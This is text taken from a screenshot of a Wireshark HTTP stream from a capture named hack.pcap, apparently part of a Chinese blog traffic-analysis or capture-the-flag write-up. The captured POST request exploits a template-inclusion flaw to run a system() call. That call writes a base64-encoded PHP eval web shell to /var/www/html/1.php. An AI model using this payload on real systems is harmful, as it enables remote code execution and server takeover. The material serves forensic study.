 Wireshark · 追踪 HTTP 流 (tcp.stream eq 33) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo
PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22842
Connection: close
Content-Type: text/html; charset=utf-8
CSDN @shu天